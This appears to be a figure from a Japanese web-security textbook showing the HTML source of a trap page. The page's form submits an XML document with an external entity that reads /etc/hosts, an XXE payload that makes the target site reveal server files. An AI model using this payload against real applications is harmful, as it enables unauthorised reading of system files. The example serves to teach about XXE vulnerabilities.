 trap.example.com/4e/4e-922a.html
http://trap.example.com/4e/4e-922
view-source:http://trap.example.com/4e/4e-922a.html
1 <body>
2 XMLファイルを指定してください<br>
3 <form action="http://example.jp/4e3/C4e_023a" method="post">
4 <textarea name="xml" cols="40" rows="6">
5 &lt;?xml version=&quot;1.0&quot; encoding=&quot;utf-8&quot; ?&gt;
6 &lt;!DOCTYPE name [
7 &lt;!ENTITY hosts SYSTEM "/etc/hosts"&gt;
8 ]&gt;
9 &lt;user&gt;&lt;name&gt;安全太郎&lt;/name&gt;
10 &lt;address&gt;&amp;hosts;&lt;/address&gt;&lt;/user&gt;</textarea>
11 <input type="submit"/>
12 </form>
13 </body>